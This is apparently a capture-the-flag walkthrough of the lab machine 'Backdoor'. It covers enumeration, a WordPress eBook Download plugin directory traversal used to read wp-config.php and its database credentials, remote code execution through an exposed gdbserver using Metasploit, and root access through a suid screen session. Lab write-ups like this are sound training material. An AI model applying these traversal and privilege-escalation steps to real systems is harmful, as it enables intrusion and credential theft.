
Enumeration
IP-ADDR: 10.10.11.125 backdoor.htb
nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
| 256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
|_ 256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: WordPress 5.8.1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Backdoor – Real-Life
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web server is running wordpress.
with wpscan, collected some information.
- : WordPress version 5.8.1 identified
- [i] User(s) Identified: admin
WP-Plugin:eBook Download 1.1 - LFI/RFI
Manually go through wp common directories /wp-content and /wp-includes
/wp-includesallowed indexing but nothing interesting there./wp-contentis not indexing but/wp-content/pluginsdirectory is allowed indexing
there is a plugin in plugins directory

1
2
3
4
5
6
❯ searchsploit wordpress ebook download
----------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------- ---------------------------------
WordPress Plugin eBook Download 1.1 - Directory Traversal | php/webapps/39575.txt
----------------------------------------------------------------------------------- ---------------------------------
And right off the bat found Directory Traversal vulnerability in WordPress Plugin eBook Download 1.1 from searchsploit.
its simply allowed file inclusion from /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
with lfi, get the wp-config.php file and db creds: wordpressuser:MQYBJSaD#DxG6qbm.
Don’t get anything interesting
Moving on to port 1337 but not able to identify the service.
identifying services with /proc
we have lfi that means we can read system file and use this ability and try to find the port 1337 service.
in linux everything is file even a running process and we can read every process from /proc; Source: proc man page
/proc : The proc filesystem is a pseudo-filesystem which provides an interface to kernel data structures.
/proc/[pid] : subdirectories Each one of these subdirectories contains files and subdirectories exposing information about the process with the corresponding process ID.
/proc/[pid]/cmdline : This read-only file holds the complete command line for the process.
I use burp intruder to brute force pid to find the process.

For current boot, the PID for service that running on port 1337 in 862
1
/bin/sh -c while true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;"; done
GDBserver Remote Payload Execution
Port 1337 is running gdbserver. We can connect to this service with gdb.

There is a very old (2013) technique on gdbserver to RCE from jbremer.org
To make this easy there is a metasploit module based on this exploit.

Running msf module and get shell on the box

Privesc
suid: screen
Running find command for setuip binary on the box and found /usr/bin/screen with setuip bit permission.

And screen version Screen version 4.08.00 (GNU) 05-Feb-20
There is a CVE-2017-5618 in GNU screen before 4.5.1 allows local users to modify arbitrary files and consequently gain root privileges by leveraging improper checking of log file permissions.
Found exploit: https://github.com/XiphosResearch/exploits/tree/master/screen2root
But looks like this version of screen is not vulnerable for this exploit.
Another thing we can check is screen sessions with screen -ls <username>/
1
2
(remote) user@Backdoor:/etc$ screen -ls user/
No Sockets found in /run/screen/S-user.
And because screen command have suid permission we can also view root user sessions.
1
2
3
4
(remote) user@Backdoor:/etc$ screen -ls root/
There is a suitable screen on:
53053.root (11/22/21 07:35:40) (Multi, detached)
1 Socket in /run/screen/S-root.
And there is one session active named root. We can access it with screen -x <username>/<session-name>
1
screen -x root/root

